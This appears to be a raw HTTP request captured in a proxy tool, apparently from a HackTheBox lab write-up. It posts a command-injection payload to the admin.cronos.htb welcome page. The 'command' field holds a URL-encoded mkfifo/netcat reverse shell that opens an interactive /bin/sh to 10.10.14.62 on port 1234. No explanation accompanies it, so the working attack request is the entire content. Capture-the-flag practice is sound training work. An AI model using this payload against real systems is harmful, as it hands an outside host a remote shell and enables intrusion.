 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11 Cookie: PHPSESSID=eraej4en0efd95jsjmjm338mn3
12 Upgrade-Insecure-Requests: 1
13
14 command=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.62+1234+>/t
mp/f